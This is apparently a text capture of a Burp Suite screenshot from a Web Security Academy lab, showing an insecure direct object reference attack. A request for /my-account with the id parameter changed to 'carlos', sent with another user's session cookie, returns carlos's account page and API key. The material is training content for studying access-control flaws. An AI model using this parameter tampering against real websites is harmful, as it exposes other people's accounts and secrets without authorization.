 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a7b00bb03f587d9c093efa2003c0042.web-security-academy.net
3 Cookie: session=TDQFHNbNUmjJzFlPQLOh4MtKSBjv8qew
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7b00bb03f587d9c093efa2003c0042.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: WhzOlOtsvMl45AOsHQHkQmsLotOcaqaP
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">